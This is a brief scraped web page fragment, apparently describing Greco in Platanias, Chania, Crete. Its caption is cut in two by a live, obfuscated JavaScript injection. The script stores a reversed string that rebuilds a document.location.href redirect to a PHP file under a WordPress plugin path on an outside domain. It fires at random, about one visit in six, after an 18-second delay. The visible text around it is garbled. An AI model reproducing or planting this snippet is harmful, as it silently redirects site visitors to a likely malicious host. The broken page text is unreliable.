 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Greco in Platanias, Chania, Crete